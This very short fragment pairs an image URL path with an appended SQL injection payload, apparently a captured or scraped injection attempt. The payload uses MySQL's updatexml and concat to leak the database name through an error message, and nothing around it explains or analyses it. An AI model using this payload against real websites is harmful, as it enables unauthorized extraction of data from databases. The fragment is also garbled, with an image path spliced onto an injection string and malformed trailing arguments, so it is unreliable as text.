 ' and updatexml(1,concat('~',(select database()),'~'),1),1,1,) -- lq